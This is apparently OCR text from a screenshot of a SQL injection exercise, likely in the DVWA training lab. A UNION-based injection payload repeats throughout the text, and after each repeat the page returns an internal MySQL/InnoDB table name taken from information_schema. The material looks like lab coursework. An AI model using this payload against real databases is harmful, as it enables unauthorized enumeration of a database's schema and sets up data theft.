 Activities
Firefox Web Browser
Feb 11 17:33
Vulnerability: SQL Injectio
Brandon Trinkle
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_DEFAULT_STOPWORD
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMPMEM
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_TABLES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_COLUMNS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_CONFIG
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_BUFFER_PAGE
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP_PER_INDEX_RESET
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: XTRADB_READ_VIEW
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_SEMAPHORE_WAITS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CHANGED_PAGES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_DELETED
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name: